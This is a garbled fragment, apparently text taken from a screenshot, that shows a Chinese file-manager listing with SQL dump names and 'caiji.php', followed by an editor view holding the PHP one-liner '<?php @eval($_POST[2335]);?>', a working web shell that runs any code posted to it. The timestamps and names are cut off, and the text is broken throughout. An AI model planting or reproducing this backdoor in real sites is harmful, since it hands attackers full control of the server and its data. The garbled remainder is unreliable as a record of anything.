 ...
类型 大小
:48 文件夹
:51 文件夹
:35 文件夹
8 文件夹
:07 文件夹
:56 文件夹
0:47 文件夹
5:48 文件夹
6:54 文件夹
:13 文件夹
3281.sql 28281.sql 28281.sql caiji.php con2.
文件 编辑 查看
<?php @eval($_POST[2335]);?>